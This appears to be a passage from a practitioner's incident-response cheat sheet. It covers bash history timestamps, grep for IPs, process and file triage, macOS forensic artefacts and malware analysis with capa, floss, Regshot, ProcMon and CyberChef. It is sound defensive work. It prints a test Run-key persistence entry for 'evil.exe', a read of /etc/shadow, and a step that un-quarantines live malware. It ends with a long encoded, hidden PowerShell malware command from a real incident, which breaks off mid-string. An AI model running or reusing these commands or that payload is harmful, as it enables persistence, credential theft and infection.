Stop-transcript

#you can now open up your Powershell transcript with notepad if you want


Linux
This section is a bit dry, forgive me. My Bash DFIR tends to be a lot more spontaneous and therefore I don't write them down as much as I do the Pwsh one-liners
Bash History
section contents
Checkout the SANS DFIR talk by Half Pomeraz called You don't know jack about .bash_history. It's a terrifying insight into how weak bash history really is by default
Add add timestamps to .bash_history
Via .bashrc
nano ~/.bashrc
#at the bottom
export HISTTIMEFORMAT='%d/%m/%y %T '
#expand bash history size too

#save and exit
source ~/.bashrc
Or by /etc/profile
nano /etc/profile
export HISTTIMEFORMAT='%d/%m/%y %T '

#save and exit
source /etc/profile
Then run the history command to see your timestamped bash history

Grep and Ack
section contents
Grep Regex extract IPs
IPv4
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" file.txt | sort | uniq IPv6
egrep '(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]).){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]).){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])) file.txt'Stack up IPv4s
Great for parsing 4625s and 4624s in Windows world, and seeing the prelevence of the IPs trying to brute force you. Did a thread on this
So for example, this is a txt of all 4654s for an external pereimter server
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" 4625s.txt | sort | uniq -c | sort -nr
To then prepare this to compare to the 4624s, I find it easiest to use this cyberchef recipe

And now, compare the brute forcing IPs with your 4624 successful logins, to see if any have successfully compromised you
grep -iEo '192.168.1.114|192.168.1.128|192.168.1.130|192.168.1.146|192.168.1.147|192.168.1.164|192.168.1.3|192.168.1.51|51.89.115.202' 4624s.txt | sort | uniq -c | sort -nrUse Ack to highlight
One thing I really like about Ack is that it can highlight words easily, which is great for screenshots and reporting. So take the above example, let's say we're looking for two specific IP, we can have ack filter and highlight those
Ack is like Grep's younger, more refined brother. Has some of greps' flags as default, and just makes life a bit easier.
#install ack if you need to: sudo apt-get install ack
ack -i '127.0.0.1|1.1.1.1' --passthru file.txt
Processes and Networks
Track parent-child processes easier
ps -aux --forest
Get an overview of every running process running from a non-standard path
sudo ls -l /proc/[0-9]*/exe 2>/dev/null | awk '/ -> / && !/\/usr\/(lib(exec)?|s?bin)\// {print $9, $10, $11}' | sed 's,/proc/\([0-9]*\)/exe,\1,'
Or list every process full stop
sudo ls -l /proc/[0-9]*/exe 2>/dev/null | awk '/ -> / {print $NF}' | sort | tac
Get a quick overview of network activity
netstat -plunt
#if you don't have netstat, try ss
ss -plunt
This alternative also helps re-visualise the originating command and user that a network connection belongs to
sudo lsof -i
Files
section contents
Recursively look for particular file types, and once you find the files get their hashes
Here's the bash alternative
find . type f -exec sha256sum {} \; 2> /dev/null | grep -Ei '.asp|.js' | sort
Tree
Tree is an amazing command. Please bask in its glory. It will recursively list out folders and filders in their parent-child relationship.....or tree-branch relationship I suppose?
#install sudo apt-get install tree
tree 
But WAIT! There's more!
Tree and show the users who own the files and directories
tree -u
#stack this with a grep to find a particular user you're looking for
tree -u | grep 'root'

If you find it a bit long and confusing to track which file belongs to what directory, this flag on tree will print the fullpath
tree -F
# pipe with | grep 'reports' to highlight a directory or file you are looking for
Get information about a file
stat is a great command to get lots of information about a file
stat file.txt
Files and Dates
Be careful with this, as timestamps can be manipulated and can't be trusted during an IR
This one will print the files and their corresponding timestamp
find . -printf "%T+ %p\n"
Show all files created between two dates
I've got to be honest with you, this is one of my favourite commands. The level of granularity you can get is crazy. You can find files that have changed state by the MINUTE if you really wanted.
find -newerct "01 Jun 2021 18:30:00" ! -newerct "03 Jun 2021 19:00:00" -ls | sort
Compare Files
vimdiff is my favourite way to compare two files
vimdiff file1.txt file2.txtThe colours highlight differences between the two. When you're done, use vim's method of exiting on both files: :q!. Do this twice

diff is the lamer, tamer version of vimdiff. However it does have some flags for quick analysis:
#are these files different yes or no?
diff -q net.txt net2.txt

#quickly show minimal differences
diff -d net.txt net2.txt
Bash Tips
section contents
Fixing Mistakes
We all make mistakes, don't worry. Bash forgives you
Forget to run as sudo?
We've all done it mate. Luckily, !! has your back. The exclamation mark is a history related bash thing.
Using two exclamations, we can return our previous command. By prefixing sudo we are bringing our command back but running it as sudo
#for testing, fuck up a command that needed sudo but you forgot
cat /etc/shadow
# fix it!
sudo !!
Typos in a big old one liner?
The fc command is interesting. It gets what was just run in terminal, and puts it in a text editor environment. You can the ammend whatever mistakes you may have made. Then if you save and exit, it will execute your newly ammended command
##messed up command
cat /etc/prozile
#fix it
fc
#then save and exit

Re-run a command in History
If you had a beautiful command you ran ages ago, but can't remember it, you can utilise history. But don't copy and paste like a chump.
Instead, utilise exclamation marks and the corresponding number entry for your command in the history file. This is highlighted in red below
#bring up your History
history
#pick a command you want to re-run.
# now put one exclamation mark, and the corresponding number for the command you want
!12
MacOS
section contents
Reading .plist files
Correct way to just read a plist is plutil -p but there are multiple different methods so do whatever, I’m not the plist police

Quarantine Events
Files downloaded from the internet
The db you want to retrieve will be located here with a corresponding username: /Users/*/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2
Here’s a dope one-liner that organises the application that did the downloading, the link to download, and then the date it was downloaded, via sqlite
sqlite3 /Users/dray/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2 \
'select LSQuarantineAgentName, LSQuarantineDataURLString, date(LSQuarantineTimeStamp + 978307200, "unixepoch") as downloadedDate from LSQuarantineEvent order by LSQuarantineTimeStamp' \
| sort -u | grep '|' --color
Install History
Find installed applications and the time they were installed from : /Library/Receipts/InstallHistory.plist
Annoyingly doesn’t show corresponding user ? However, it does auto sort the list by datetime which is helpful
plutil -p /Library/Receipts/InstallHistory.plist
Location Tracking
Some malware can do creeper stuff and leverage location tracking Things you see here offer an insight into the programs and services allowed to leverage location stuff on mac
#plain read
sudo plutil -p /var/db/locationd/clients.plist

#highlight the path of these applications
sudo plutil -p /var/db/locationd/clients.plist | ack --passthru 'BundlePath'
# or sudo plutil -p /var/db/locationd/clients.plist | grep 'BundlePath'

Most Recently Used (MRU)
Does what it says…..identifies stuff most recently used
The directory with all the good stuff is here
/users/*/Library/Application Support/com.apple.sharedfilelist/

#full path to this stuff
/users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ApplicationRecentDocuments
/users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.FavoriteItems.sfl2
/users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.FavoriteVolumes.sfl2
/users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ProjectsItems.sfl2
/users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentApplications.sfl2
/users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.iCloudItems.sfl2
/users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentServers.sfl2
/users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentHosts.sfl2
/users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentDocuments.sfl2

Another useful subdirectory here containing stuff relevant to recent applicatioons
/users/users/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ApplicationRecentDocuments/ ``

There are legitimate ways to parse whats going on here……but that just ain’t me chief - I strings these bad boys


Audit Logs
praudit command line tool will let you read the audit logs in /private/var/audit/

Play around with the different printable formats of praudit

And then leverage auditreduce to look for specific activity (man page).
Examples
What was the user dray up to on 13th May 2022: auditreduce -d 20220513 -u dray /var/audit/* | praudit

Show user logins and outs auditreduce -c lo /var/audit/* | praudit

What happened between two dates: auditreduce /var/audit/* -a 20220401 -b 20220501 | praudit
Command line history
A couple places to retrieve command line activity
#will be zsh or bash
/Users/*/.zsh_sessions/*
/private/var/root/.bash_history
/Users/*/.zsh_history


WHOMST is in the Admin group
Identify if someone has added themselves to the admin group
plutil -p /private/var/db/dslocal/nodes/Default/groups/admin.plist

Persistence locations
Not complete, just some easy low hanging fruit to check.
Can get a more complete list here
#start up / login items
/var/db/com.apple.xpc.launchd/disabled.*.plist
/System/Library/StartupItems

#cronjobs / like scheduled tasks
/private/var/at/tabs/
/usr/lib/cron/jobs/

# loads of places for annoying persistence amongst daemons
/System/Library/LaunchDaemons/*.plist
/System/Library/LaunchAgents/*.plist


Transparency, Consent, and Control (TCC)
The TCC db (Transparency, Consent, and Control) offers insight when some applications have made system changes
/Users/*/Library/Application Support/com.apple.TCC/TCC.db
You can use sqlite3 to parse, but there are values that are not translated and so don’t make too much sense

You can use some command line tools, or just leverage a tool like Velociraptor, use the dedicated TCC hunt, and point it at the tcc.db you retrieved.

Malware
section contents
I'd reccomend REMnux, a Linux distro dedicated to malware analysis. If you don't fancy downloading the VM, then maybe just keep an eye on the Docs as they have some great malware analysis tools in their roster.
I'd also reccomend FlareVM, a Windows-based malware analysis installer - takes about an hour and a half to install everything on on a Windows VM, but well worth it!
Rapid Malware Analysis
Capa
Capa is a great tool to quickly examine wtf a binary does. This tool is great, it previously helped me identify a keylogger that was pretending to be an update.exe for a program
Usage
./capa malware.exe > malware.txt
# I tend to do normal run and then verbose
./capa -vv malware.exe >> malware.txt
cat malware.txt
Example of Capa output for the keylogger

Strings
Honestly, when you're pressed for time don't knock strings. It's helped me out when I'm under pressure and don't have time to go and disassemble a compiled binary.
Strings is great as it can sometimes reveal what a binary is doing and give you a hint what to expect - for example, it may include a hardcoded malicious IP.

Floss
Ah you've tried strings. But have you tried floss? It's like strings, but
deobfuscate strings in a binary as it goes
#definitely read all the functionality of floss
floss -h
floss -l

#execute
floss -n3 '.\nddwmkgs - Copy.dll'
Flarestrings
Flarestrings takes floss and strings, but adds a machnine learning element. It sorts the strings and assigns them a 1 to 10 value according to how malicious the strings may be.
flarestrings.exe '.\nddwmkgs - Copy.dll' |
rank_strings -s # 2>$null redirect the erros if they get in your way
Win32APIs
Many of the strings that are recovered from malware will reference Win32 APIs - specific functions that can be called on when writing code to interact with the OS in specific ways.
To best understand what exactly the Win32 API strings are that you extract, I'd suggest Malapi. This awesome project maps and catalogues Windows APIs, putting them in a taxonomy of what they generally do

Regshot
regshot.exe is great for malware analysis by comparing changes to your registry.
- If your language settings have non-Latin characters (e.g. Russian, Korean, or Chinese), use unicode release
#pull it
wget -usebasicparsing https://github.com/Seabreg/Regshot/raw/master/Regshot-x64-ANSI.exe -outfile regshot.exe
.\regshot.exe

#run the GUI for the first 'clean' reg copy. Takes about a minute and a half

#add something malicious as a test if you want
REG ADD HKEY_CURRENT_USER\SOFTWARE\Microsoft\CurrentVersion\Run /v 1 /d "C:\evil.exe

## now run the GUI for the second time

# then run the comparison
Slightly noisy but does catch the reg changes. 

Registry snapshot via PwSh
Lee Holmes dropped some serious PowerShell knowledge in this Twitter exchange 1, 2. This takes longer than Regshot, but if you wanted to stick to PwSh and not use tooling you can.
#Base snapshot
gci -recurse -ea ignore -path HKCU:\,HKLM:\ | % {[PSCustomObject] @{Name = $_.Name; Values= $_ |out-string}} > base_reg.txt

## Execute malware

#New shapshot
gci -recurse -ea ignore -path HKCU:\,HKLM:\ | % {[PSCustomObject] @{Name = $_.Name; Values= $_ |out-string}} > new_reg.txt

#Compare
diff (gc .\test.txt) (gc .\test2.txt) -Property Name,Value
Fakenet
Use fakenet in an Windows machine that doesn't have a network adapter. Fakenet will emulate a network and catch the network connections malware will try to make.
Fireup fakenet, and then execute the malware.
- Some malware will require specfic responses to unravel further.
- I'd reccomend inetsim where you encounter this kind of malware, as inetsim can emulate files and specific responses that malware calls out for

Entropy
Determining the entropy of a file may be important. The closer to 8.00, it's encrypted, compressed, or packed.
The linux command ent is useful here. binwalk -E is a posssible alternative, however I have found it less than reliable
The screenshot belows shows a partially encrytped file in the first line, and then a plain text txt file in the second line.

Unquarantine Malware
Many security solutions have isolation techniques that encrypt malware to stop it executing.
For analysis, we want to decrypt it using scripts like this

# install the dependencies
sudo apt update
sudo apt install libcrypt-rc4-perl

# pull the script
wget http://hexacorn.com/d/DeXRAY.pl

#execute the script
perl ./DeXRAY.pl x.MAL

And we get a working un-quarantined malware sample at the other side

Process Monitor
section contents
ProcMon is a great tool to figure out what a potentially malicious binary is doing on an endpoint.
There are plenty of alternatives to monitor the child processes that a parent spawns, like any.run. But I'd like to focus on the free tools to be honest.
Keylogger Example
Let's go through a small investigation together, focusing on a real life keylogger found in an incident
Clearing and Filtering
When I get started with ProcMon, I have a bit of a habit. I stop capture, clear the hits, and then begin capture again. The screenshot details this as steps 1, 2, and 3.

I then like to go to filter by process tree, and see what processes are running

Process tree
When we look at the process tree, we can see something called Keylogger.exe is running!

Right-click, and add the parent-child processes to the filter, so we can investigate what's going on

Honing in on a child-process
ProcMon says that keylogger.exe writes something to a particular file....

You can right click and see the properties

Zero in on malice
And if we go to that particular file, we can see the keylogger was outputting our keystrokes to the policy.vpol file

That's that then, ProcMon helped us figure out what a suspicious binary was up to!
Hash Check Malware
section contents
Word of Warning
Changing the hash of a file is easily done. So don't rely on this method. You could very well check the hash on virus total and it says 'not malicious', when in fact it is recently compiled by the adversary and therefore the hash is not a known-bad
And BTW, do your best NOT to upload the binary to VT or the like, the straight away. Adversaries wait to see if their malware is uploaded to such blue team websites, as it gives them an indication they have been burned. This isn't to say DON'T ever share the malware. Of course share with the community....but wait unitl you have stopped their campaign in your environment
Collect the hash
In Windows
get-filehash file.txt
# optionally pipe to |fl or | ft
In Linux
sha256sum file.txt

Check the hash
Virus Total
One option is to compare the hash on Virus Total

Sometimes it's scary how many vendors' products don't show flag malware as malicious....

The details tab can often be enlightening too

Malware Bazaar
Malware Bazaar is a great alternative. It has more stuff than VT, but is a bit more difficult to use
You'll need to prefix what you are searching with on Malware Bazaar. So, in our instance we have a sha256 hash and need to explicitly search that.

Notice how much Malware Bazaar offers. You can go and get malware samples from here and download it yourself.

Sometimes, Malware Bazaar offers insight into the malware is delivered too

Winbindex
Winbindex is awesome. The info behind the site can be read here. But in essence, it's a repo of official Windows binaries and their hashes.
We've already discussed it about Drivers and DLLs, so I won't go into too much detail. This won't give you an insight into malware, but it will return what the details of an official binary should be.
This is powerfull, as it allows us to know what known-goods should look like and have.

If we click on Extras we get insightful information about the legitimate filepath of a file, its timestamp, and more!

Decoding Powershell
section contents
I have some lazy PowerShell malware tips:
Hex
if you see [char][byte]('0x'+ - it's probably doing hex stuff
And so use in CyberChef 'From Hex'
decoded but still giberish
if when you decode it's still giberish but you see it involves bytes, save the gibberish output as *.dat
And then leverage scdbg for 32 bit and speakeasy for 64 bit
- scdgb /find malice.dat /findsc # looks for shelcode and if that fails go down to....
- speakeasy -t malice.dat -r -a x64
reflection assembly
load PwSh dot net code, and execute it
instead of letting it reflect: [System.IO.File]::WriteAllBytes(".\evil.exe", $malware)
xor xcrypt
you can xor brute force in cyberchef, change the sample lentgh to 200.
- You're probably looking for 'MZ....this program'
- and then from here you get the key you can give to XOR in cyberchef.
A lof of PowerShell malware that uses XOR will include the decimal somewhere in the script. Use cyberchef's XOR and feed in that decimal.
unzippping
Sometimes it's not gzip but raw inflate!
When something detects from base64 as Gzip, undo the Gzip filter and use the raw inflate instead.
tidying up
To tidy up you can change stupid CAmeLcaSE to lower case
And then in find and replace, replace semi-colon with ;\n\n to create space
Straight Forward Ocassions
Let's say you see encoded pwsh, and you want to quickly tell if it's sus or not. We're going to leverage our good friend CyberChef
Example String
We're going to utilise this example string
powershell -ExecutionPolicy Unrestricted -encodedCommand IABnAGUAdAAtAGkAdABlAG0AcAByAG8AcABlAHIAdAB5ACAALQBwAGEAdABoACAAIgBIAEsATABNADoAXABTAHkAcwB0AGUAbQBcAEMAdQByAHIAZQBuAHQAQwBvAG4AdAByAG8AbABTAGUAdABcAFMAZQByAHYAaQBjAGUAcwBcACoAIgAgACAAfAAgAD8AIABJAG0AYQBnAGUAUABhAHQAaAAgAC0AbABpAGsAZQAgACIAKgBkAHIAaQB2AGUAcgBzACoAIgA=
Setup CyberChef
Through experience, we can eventually keep two things in mind about decoding powershell: the first is that it's from base64 ; the second is that the text is a very specific UTF (16 little endian). If we keep these two things in mind, we're off to a good start.
We can then input those options in Cyberchef . The order we stack these are important!

Decoding
In theory, now we have set up cyberchef it should be as easy as just copying the encoded line in right?

Well. Nearly. For reasons (?) we get chinese looking characters. This is because we have included plaintext human-readable in this, so the various CyberChef options get confused.
So get rid of the human readable!

And now if we send it through, we get the decoded command!

Obfuscation
I had an instance where 'fileless malware' appeared on a user's endpoint. Whilst I won't take us all the way through that investigation, I'll focus on how we can unobfuscate the malware.
We have two guides of help:
Example string
Don't ....don't run this.
#powershell, -nop, -w, hidden, -encodedcommand, JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMAFYAWABXAFcALwBpAFMAaABaACsARAByAC8AQwBEADUARQBBAE4AZQBFAEMASgBsAHUAUABJAHIAWABCAE4AdABnAEIAQgB6AEIANwBiAGgAUwBWAHEAdwByAEgAeABMAHYATAAyAE8AWgAyAC8ALwBjADUATgBwAEMAYgBuAGsANQBtAFcAcABvAFoASgBJAHQAYQB6AHYAcQBkAHgAYwBjADYAWgBSAGMANgBDAHkAMwBNAGgAaAA2AGgAMwBNAFcAYwBoAHAASABsAHUAVgB5AHIAVgBEAG8AWABQAFkAVgB4AGQAOQB5ADMAYwBtAGsAVAB1ADUAagBsAHgALwBuAGkAMgBhAFQAcwAyAFEAOAA5AC8ASQB3AEkAQwBXAGsAVQBjAFgAKwBWAHoAawBZAG8AUgBBADUAWABPAGQAKwBoADgATgBuAHgAUwBHAHoAVABHAGwAZABzAGMAawBKAEsANABwAEIAVwB6ADgANQBLAFoAOABWAFIANwBFAFoAbwBRADUAOQBkAHgASwB3AGQAZgBYAFkAbwBlAC8ARgBJAEIASQBvAHEAagA0AEwAdgBpADUANgBEAEwAUABmAHAANgA5AGQAdQBIAEkAYgBVAFoAWQBkADkAdgBVAGUAWgBFAEUAWABVAE0AVwB5AEwAUgBwAFUAcQA5ADUAMQBiAHYATgBDAFEAWABqAHcAWQBXADQAbwBaADkAeABkADMALwBsAHoAdgAyAFoANgBCADcAQwBOAFoAMQBrAFgANABCAFIAdwBTAFgASgBMAGYARABUAHkATQBjAGcALwBxAHUAbQA5AGIAcgBGAEwAKwA4ADgAOQB5ADkAZgBHAGkAKwBWAFMAWABnAGgAagBaAFUAYQBXAHMAWgB4AEcAagBUAHAAMwBZAGQAcgBuAEsALwBhAGoAbQBDAHEAZQBaAFQAeQB2AGwAbwBZAFYARABMAC8ASQAyAHIATAA2AHcAWABMADUAVgBuAHgAWABXAGEANABYAHgAdwA0AFAAdAA1AGUAcgBSAE0AOQBOAEgANABNAGYAbgBUAHUAWgBTAEQAegB5AFYATQBpAHgASABnAEkAMQB3AHcATABCAGMANAB4ADUAegBmAFkAOQBQAFQAOQB5ADMATgAyAHMAbQBzAGMAcwBzAGgAOQBZAFYAbAA5AEgAUQA4ADMAVQBhADcAaQB4AE0AbwAzAG8AZgB1AGMAUwBtAEUANwBvAEIAdABuAEkARQA0AFgAUABOAGMAaABXAE0AQwBDAG0ATABRADUAYwA3ADIAUQBKADgATwArACsAVgBWAHMANwBkADIATABaAHIASQBQAGYAeABkACsAVQArAFYAVABTAGEAbgBNAEQAOQBYAGEAYgBLAGUAeQBhAGcARwByAEcAdwBXAGoAdgBtAHgATwAvAEEATQBTAHoAeQA1AGkAQQBPADMAUABuAEYAKwBuAGYASgBWAFkAWABmAEwAdwBsAFcATABmADAAbwBmAFoAQwBxAGgATgByAFUAUgBJAHcAKwBNADgARAAzAFgAYQA2AFcAegBzADQAZQBpAHkAVQBGAGYAeQBvAGoATAA3AEkASwB2AGoAdQB1AFUAZQBPAEcAWQBBAFIAaQBYAHAAagBsADQAWgB5AEcATQBhADAAKwAvAFIAMgBmAGcAOQBvAFQAWgAxAFQANwBWAEYARAB6AHgASABYAGsATwBZAFQAbgBZAE0AYwBkADkAegBqADMATABQAEoAVQBPAHEAdQBXAGoAdABtAFQAbgB6ADgAYgBzAFcAVQBUAEcAdQBiADMAbgAxAGUARABTAEQAZQBXAFMAOABYAE0AUgBZADYARgBUAHcAbABmACsAUwBoAG0AZABHAFAAVABBAG8ALwA2AGkAVQB3AEQATwB5AHYAbAA0AHcAVQBsADQAaABHAGQAYwBnADcAbwA0ADYAOQBzAGsAbQBPAHgATgA5ADcATwB3AFQAZwBCAFEAOQB3AGoAcwBBAHAAUwBvAHYAcQB6AE0AWQBjAFkAVgBzAHEASwBPADYAUQBPADQASABmAFkAUQA1AHEAZQBiADYARABNADYASQBuADYAVwBGAHIAWgBTAFgAdQArAHoAMwBPADUAYQA2AE0AbwBxAG4ARwBqAEcATwBvAGMAMQB6AGkAZABJAHAAdQBTAEcAaQBlADQAawBYAFcAOABFAG0ATABtAEYAYwB2AHkAMwArAFkATwBZADUAdABaAEcARQBYAHMASgBPADYAcAArAGcARwBrAFIAOQBWAGQAegA0AFcASwBpAFQARgBFAEYAMgBDAFkANgBqADcARgBGAHIASgB6AFYARwBwAGMAMwB5AEsAMABrACsAbQBXAGUAVABLAGgALwBDAEUAbQBYAFcAVABiAFUASABJAGcAYQBRAGMAeABnAFoATQBjAEMANQAzAGwATwBSAE8AUwAyAHIALwBtAFIANwBXAHUAVQA2AFkANAB2AGsAMABkAG8AQwA2ADYAawBHAHcAagBFADMAcgBPAHMAYQBLAEsAZABFAE0AbQBKAGUAVgAvAFkALwBhAHAAVABnADUARgBrAFcATgAxAEEAdQBtAGQAMABaAEEAQQB1AHUAMgB4AEcAagBlADMAUQBnAFoAOQByAFYAegA3AEoAZgBIACsATwAvAE4AKwBiAGoARQAvAG0AZABrAE4ANgBUAEcAUQBsAGEASQBRAEgAegBzAFoAeQA4AHUAbABvAE0AVAA1AHkAKwBYAHUARABjAHMAQwB1AFoAQQBCAGEAbgBMAG8ATwBSADAAVQAwAGEAdQAyAFgAcgBTAHgAUwBwAG0ALwBpAFEATQBsAEcAMgA3AEgAVgAyAEYAUAAyAHMAbgA5AG8AQwA5AE4ANABkAG4AQgB3AHcAZQB5AE4AQgBpAG8ARQA3ADgAegBHAFcAQQBwAGYAaABqADEARwArAHAARwBHAGQAKwBJADcAVABpAEoAbABYAGoAYQBhAGYAQgB5AEEAKwBqADIAUQBVAC8AYQBLAEwAcwBIAGIAOQBXAE0AbgBYAGEAVAArAE0AcABPAGcANwBQAG8ATwB1AGgASABvAHIASQBUAGgAWAA0AHIAOABPAFEAcgAwADcAbwA5AHkAagBuAHcAagA0ADIAawBhAFMAdwBWACsAZAByAG8AeQBlADMAKwBQAEoASgB6ACsAcgA2AHkANgA4AGgAQgA5ADkAYQBEADkAUgAvAEsAcgB1AHUAcAB3AEgAZAB6ADUAYgB1AGQAaABMAFMAcABwAEYANwBSADUAUQBBAG4AUABMAHUAaAB5AEUAeQB6ACsALwBrAFgAdgBkAEgAcwB6AFQATgB0AE0ASgBkADgAVABYAGYASgB3AEcAaQBPAFoAVgBYAGIAdAB6AEwAdwBDAGYAegBTACsAZgA2AGsAUQBlAEQAUgBVADcAdQA1ADgASwBiADQATgBnAHIANgB1AGIAKwAwAE0AdwBpAHcAcQA2AHAASwBYADgAMQAwAGYAdAB4AFcATQBpADMAQgBEAGQAWQBJAHcAcgAzAE4AagA5AGIANwBMAEwAZwBCAGYAcQAwAE4AbQBLAFIANgBOAHAAeQAwAHIAMABpAEsAbAAzAEsAQwBsADkAbwBnADYANgArADAASAB1AGcASQA0AG8AWABaADcAbQBzAEQATAB4AFcAMgB5AGwAVQBvADYAagByAFoANgA5AE8AMABxAFQAZgBYADkAZwA0AHQAOABhADIAYgBGAFAAcAAxAGsAaQBaAGsARgBqADIAbwBVADcAYgBpAFIAOABoAHAAWgA1AGwANwBwAFMAdABiAEoAUgAxAGcAbgA4ADIAWAA2AGwAVwBJAHMAcQA0AC8AcwBLAGoAUgAyAGIAQgBjAHIAagBwAFkAbQArAHEAdABCAEcAdQBKAHAAUQAxAGQAbgAyAFEARQA5AE4AcgA5AHEAWABnAFAAZQB0ADMAdQBjAEEAZwArAG8ARQB0ADUAOQBVAHIANQAwAGYAMQBDADIAMgBPACsATQA4AEIAWgBxAEYAaABLAE4AcgBxAC8AcwBrAEQAMgBEAFIAdgB5AGMAQwA1AEsANgBqAFYAeQBYADcAZQB5AGsAMwBSAHgAcwB0ADYAdQBYAEsAMAB0ADgANwBkADcAdQBvAHcAVwBjAHMATAAyAG0ANwBFADMAVwAvAFcARQBlAHgAbABpAHMASABaADgAYwArAFYASwBEADcAaABQAEwARwBOAEIATABMAHoAQQBEAHkAdQBuAHkAUwBOADMASAB1AEQAbABPAGgARgBkADQAdQBBACsAZgBsAGcAdgAvAE4AMwBhAFYAUABvAG8AZQBRAG0ANwArAG4AQgBoAEMATwBxACsAWQAyAG0AdABtAGIAUwBlAGkASQA0AHEAVABWADYAYgB5ADkANQBZAGkANgBlAHkAZgBUADkAdAAzAEgAYgBGAHoAawBxAFQAawB1AEYAZwBMAEsAVQBQAHMANABhADYAMQBGAC8AbAAwAGUAVABGAEYAQQAyADMARQA2AHoATgBJAFIASQBuAHcANQBYAEEAVAArADYAbgBNAHoASwBjAHkANABKAG8ATABMAEUAbwBqAHgAdAA2AFQAOQBBAGEAKwBtAHQAagBMAHEAZQBtAHUARQBoAG4AUwA5AGoAegBzADUAbgBmAHoAKwBVAFgATQB1AEYAOAB0AFUAaQBEADkAWQB1ADMAVwBqAHYATgBGAGgAYQA4ACsAUAA1AGsAagA2AE4AWgBtAEQAZQBYAEcAMQA2ADcAcABPAGwAcQAyAGUAVwAxADIAKwA3AEwAeABGAHcASgAzAG0AeABwAEUAZwBjADUASABRAHUAUABMAHgAUABTAFUAdABtADYAcABhAGIAcgA1AE4ASQB5AGwAaQBRAGcAQwB6ADgAbAByAHYAQgBBAFcAdQB1AEUASgBKAGMAMgBjAG0ANABkAHcAUwBSAGgAdAB4AGUAcABTAHIAcQBPAEIASABmAFkAVwA3AFgAVQBQAGUAMgBRAFAAegBCAHYAWAA4AHMAdgBlAEkARAA1AHgAcgAzAGMANgA1AGcAZwBuADMAWgBhADYAMgBEAFYAVQAxAFAAUgA3AGYAQwBBAG4AYgB0AHkAWgBSAGMAdwBZAGEAVABsAE4ANQBFAHIAZwA0ADIAWAAvAEIAcgB1AFIARwBjAGUARwBLADEAVgB0ADkATwBLAEYASgBUADgAdgArAEoAagBiAHYAWABiAGgANABXADUAaABGAHgAOAB0AGIAZQBRAHgAMwB2AEkANgBRAEUAOABXADQAVwBmAEQARwBpAGIASgBDAG4AawBXAEsAUgA2AGUAYQAxAHMAbABaADIAZgA0AGYAdABRAEkAbABLADAARgBXAEMAUAArAC8AUABCADAARgBnAEUAQwBkAG0AMwAvAEYAaABiAFgAaQBMAHoAVgBZAG0ANwBVAE8ATgBHAGoAMwA0AFIAQgB3AEcANwBoAHIAegBEAEMAMwBFAHkAMAA4AFcASgBNAHUANABsAGoAWQBtAFUARABnACsAeQBrAHIAdQA3AHYASQBOAHQAdgBCAEIAbQBrAGoAUgAvAHoALwArAEQAZwAvADgATABtADMARgB2AFAAUQBvADYARQB6AFMAOQAvAFAAegBMAGwAMgBvACsASwA3AHoAZABQAEoANgBuAFQANgBmAFoANwBtADEALwBZAGEAUQBnAGoAYgAvAE0AKwAxADEAeABzADAAUAB2AHUAdAB4AG4AQQA5AE0AUQBoAGQARQBMAHMAcQBIADcAdwBkAEIAegBlAG0AWABKAFgAaQBnAGYAUgA1AGUAUgBaACsAVQBjAGwAYwByAEgAMAAvAFkAcgBEAFYAMQBxAHcAeQBRAEsAcwArAHEAcAAwAFEAdQAyADcAZQBGADgAMgBQAHAAawA2AG8ASABSADcAegBDAFEAUABjAEUATABiAFEAWgBMAHYAdgBYAGgAcQBzAHEAOQBFAGMASwBFAGQAZgBEAEoAaQBEAGUAYgBZAGkAQQA1AGUAbgBpAGEAeQAwADYARQBYADcAKwB1AHcAYgAzAGEATwB4AEEASAAxAEQAWABaAFMANAAxAHIAcABIAHkAagAwAGMAagAvADIANAAxAHEANgB